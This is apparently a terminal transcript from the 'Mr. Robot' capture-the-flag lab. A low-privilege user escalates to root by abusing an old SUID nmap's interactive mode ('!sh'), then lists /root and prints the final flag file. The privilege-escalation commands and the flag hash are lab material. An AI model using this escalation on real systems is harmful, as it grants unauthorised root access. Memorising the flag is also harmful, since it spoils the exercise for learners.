 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls -la
ls -la
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#